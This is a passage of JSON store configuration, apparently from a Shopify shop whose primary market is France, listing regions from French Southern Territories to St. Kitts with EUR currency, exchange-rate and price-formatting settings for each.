ule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TF":{"region_name":"French Southern Territories","region_code":"TF","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TG":{"region_name":"Togo","region_code":"TG","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TH":{"region_name":"Thailand","region_code":"TH","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TJ":{"region_name":"Tajikistan","region_code":"TJ","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TK":{"region_name":"Tokelau","region_code":"TK","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TL":{"region_name":"Timor-Leste","region_code":"TL","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TM":{"region_name":"Turkmenistan","region_code":"TM","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TN":{"region_name":"Tunisia","region_code":"TN","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TO":{"region_name":"Tonga","region_code":"TO","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TR":{"region_name":"Türkiye","region_code":"TR","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TT":{"region_name":"Trinidad & Tobago","region_code":"TT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TV":{"region_name":"Tuvalu","region_code":"TV","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"FR":{"region_name":"France","region_code":"FR","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":true,"is_tms_managed":false},"AI":{"region_name":"Anguilla","region_code":"AI","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AL":{"region_name":"Albania","region_code":"AL","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AM":{"region_name":"Armenia","region_code":"AM","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AO":{"region_name":"Angola","region_code":"AO","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AR":{"region_name":"Argentina","region_code":"AR","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AT":{"region_name":"Austria","region_code":"AT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AU":{"region_name":"Australia","region_code":"AU","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AW":{"region_name":"Aruba","region_code":"AW","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AX":{"region_name":"Åland Islands","region_code":"AX","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AZ":{"region_name":"Azerbaijan","region_code":"AZ","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BA":{"region_name":"Bosnia & Herzegovina","region_code":"BA","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BB":{"region_name":"Barbados","region_code":"BB","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BD":{"region_name":"Bangladesh","region_code":"BD","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BE":{"region_name":"Belgium","region_code":"BE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BF":{"region_name":"Burkina Faso","region_code":"BF","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BG":{"region_name":"Bulgaria","region_code":"BG","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BY":{"region_name":"Belarus","region_code":"BY","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CA":{"region_name":"Canada","region_code":"CA","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CC":{"region_name":"Cocos (Keeling) Islands","region_code":"CC","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CI":{"region_name":"Côte d’Ivoire","region_code":"CI","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CK":{"region_name":"Cook Islands","region_code":"CK","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CO":{"region_name":"Colombia","region_code":"CO","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CV":{"region_name":"Cape Verde","region_code":"CV","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CW":{"region_name":"Curaçao","region_code":"CW","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CX":{"region_name":"Christmas Island","region_code":"CX","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"DO":{"region_name":"Dominican Republic","region_code":"DO","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"DZ":{"region_name":"Algeria","region_code":"DZ","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"EC":{"region_name":"Ecuador","region_code":"EC","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"EE":{"region_name":"Estonia","region_code":"EE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"EG":{"region_name":"Egypt","region_code":"EG","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"EH":{"region_name":"Western Sahara","region_code":"EH","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"ER":{"region_name":"Eritrea","region_code":"ER","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"ES":{"region_name":"Spain","region_code":"ES","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"ET":{"region_name":"Ethiopia","region_code":"ET","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"FI":{"region_name":"Finland","region_code":"FI","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"FJ":{"region_name":"Fiji","region_code":"FJ","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GA":{"region_name":"Gabon","region_code":"GA","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GB":{"region_name":"United Kingdom","region_code":"GB","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GD":{"region_name":"Grenada","region_code":"GD","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GF":{"region_name":"French Guiana","region_code":"GF","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GG":{"region_name":"Guernsey","region_code":"GG","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GP":{"region_name":"Guadeloupe","region_code":"GP","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GS":{"region_name":"South Georgia & South Sandwich Islands","region_code":"GS","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GT":{"region_name":"Guatemala","region_code":"GT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GW":{"region_name":"Guinea-Bissau","region_code":"GW","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GY":{"region_name":"Guyana","region_code":"GY","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"HK":{"region_name":"Hong Kong SAR","region_code":"HK","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"HN":{"region_name":"Honduras","region_code":"HN","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"HR":{"region_name":"Croatia","region_code":"HR","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"HT":{"region_name":"Haiti","region_code":"HT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"HU":{"region_name":"Hungary","region_code":"HU","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"ID":{"region_name":"Indonesia","region_code":"ID","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"IL":{"region_name":"Israel","region_code":"IL","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"IN":{"region_name":"India","region_code":"IN","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"IS":{"region_name":"Iceland","region_code":"IS","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"IT":{"region_name":"Italy","region_code":"IT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"JE":{"region_name":"Jersey","region_code":"JE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"JM":{"region_name":"Jamaica","region_code":"JM","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"KG":{"region_name":"Kyrgyzstan","region_code":"KG","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"KH":{"region_name":"Cambodia","region_code":"KH","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"KI":{"region_name":"Kiribati","region_code":"KI","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"KM":{"region_name":"Comoros","region_code":"KM","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"KN":{"region_name":"St. Kitts & 